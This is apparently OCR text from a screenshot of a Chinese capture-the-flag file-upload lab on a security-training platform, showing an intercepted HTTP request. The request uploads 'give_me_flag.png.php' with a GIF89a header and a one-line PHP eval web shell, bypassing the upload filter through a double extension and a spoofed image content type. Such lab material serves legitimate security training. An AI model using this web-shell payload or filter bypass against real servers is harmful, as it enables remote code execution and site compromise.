 在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=76
知攻善防实验室
译 百度翻译
chatgpt
网课
学校
AI
资产
渗透
导航
工具
聊天
游戏
视频
音乐
网盘
图片
短信
邮箱
虚拟机
»
所有书签
e攻防教演训一体化平台
课程
活动
郭洋鑫 | 退出
控制台
Connected (unencrypted) to QEMU (instance-000014b6)
Send CtrlAltDel
1 ×
2 ×
3 ×
...
Send
Cancel
Target: http://192.168.5.10
HTTP/1
Request
Pretty Raw Hex \n
1 POST /UPLOAD3/ HTTP/1.1
2 Host: 192.168.5.10
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------141548401524566314101193552344
8 Content-Length: 394
9 Origin: http://192.168.5.10
10 Connection: close
11 Referer: http://192.168.5.10/UPLOAD3/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------141548401524566314101193552344
15 Content-Disposition: form-data; name="file"; filename="
give_me_flag.png.php"
16 Content-Type: image/png
17
18 GIF89a
19 <?php @eval($_POST['givemeflag']);?>
20 -----------------------------141548401524566314101193552344
21 Content-Disposition: form-data; name="submit"
22
23 Upload
24 -----------------------------141548401524566314101193552344--
25
Search...
0 matches
Response
Pretty Raw Hex Render \n
通过上传文件来获取flag
选择文件 未选择任何文件
Upload
激活 Windows
转到“设置”以激活 Windows。
INSPECTOR